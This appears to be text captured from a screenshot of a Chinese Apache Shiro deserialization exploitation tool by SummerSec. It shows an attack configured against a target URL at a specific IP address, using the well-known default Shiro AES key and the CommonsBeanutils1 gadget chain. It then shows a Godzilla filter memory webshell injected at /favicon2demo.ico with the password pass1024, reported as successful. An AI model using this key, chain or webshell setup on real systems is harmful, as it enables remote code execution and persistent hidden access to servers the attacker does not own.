 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://101.132.136.219:8080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 哥斯拉[Filter] 路径 /favicon2demo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://101.132.136.219:8080/favicon2demo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec